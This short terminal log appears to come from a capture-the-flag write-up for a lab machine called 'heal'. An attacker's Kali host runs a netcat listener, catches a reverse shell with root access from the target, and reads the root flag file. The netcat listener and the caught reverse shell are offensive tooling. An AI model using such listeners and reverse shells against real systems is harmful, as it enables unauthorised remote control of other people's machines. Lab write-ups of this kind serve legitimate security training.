 [root@kali] /home/kali/Heal
❯ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.29] from (UNKNOWN) [10.10.11.46] 57850
bash: cannot set terminal process group (127477): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/# cat root.txt
cat root.txt
cat: root.txt: No such file or directory
root@heal:/# cd ~
cd ~
root@heal:~# cat root.txt
cat root.txt
90590ef6a81511
root@heal:~#